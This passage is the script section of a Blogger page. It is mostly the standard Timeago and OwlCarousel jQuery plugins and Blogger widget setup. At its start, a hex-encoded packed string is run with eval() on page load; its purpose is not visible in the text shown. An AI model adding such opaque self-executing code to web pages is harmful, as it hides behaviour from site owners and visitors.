x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vBottDedFgGaN77VAAxY_8P1fyg:1768760429801';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html','5881537816998123688');
